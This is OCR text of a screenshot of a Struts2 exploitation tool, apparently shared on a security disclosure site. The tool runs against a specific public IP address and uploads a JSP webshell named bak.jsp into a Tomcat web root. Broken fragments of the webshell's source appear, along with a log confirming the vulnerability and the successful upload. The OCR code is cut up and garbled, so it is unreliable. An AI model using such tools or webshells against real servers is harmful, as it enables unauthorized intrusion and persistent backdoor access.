 Struts2漏洞利用工具2013版V1.2 by shack2 安恒信息内部专用
Action: http://60.12.217.97:8080/index.action 验证漏洞
基本信息 命令执行 文件上传 文件下载 文件管理 批量验证
文件名: bak.jsp 自定义路径: 如:/home/web/shell.jsp 上 传
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!
String Pwd
String EC(
ISO-
8859-1"),
Connection
\n");Class
Connection
(x
[2].trim()
void AA(St
i=0;i<r.le
void BB(St
=oF.listFi
SimpleDate
i=0;i<l.le
sT=fm.form
上传文件成功,请手工访问验证dir:E:\Tomcat 6.0\webapps\ROOT\
bak.jsp
确定
日志:
正在获取Web信息，请稍等片刻........----2015/12/10 14:39:27
验证结果：存在最新的Struts2漏洞....----2015/12/10 14:39:28
获取Web信息完毕......----2015/12/10 14:39:28
正在准备上传文件中，请稍等片刻........----2015/12/10 14:39:28
上传文件成功,请手工访问验证........----2015/12/10 14:39:29
www.wooyun.org